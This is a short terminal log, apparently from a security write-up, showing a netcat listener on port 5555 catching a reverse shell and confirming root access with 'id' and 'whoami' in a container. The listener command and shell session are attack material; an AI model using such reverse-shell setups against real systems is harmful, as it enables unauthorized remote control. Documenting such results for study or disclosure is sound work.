 → ~ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 39014
bash: no job control in this shell
[root@6e693e5ef156 ansible]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@6e693e5ef156 ansible]# whoami
whoami
root
[root@6e693e5ef156 ansible]#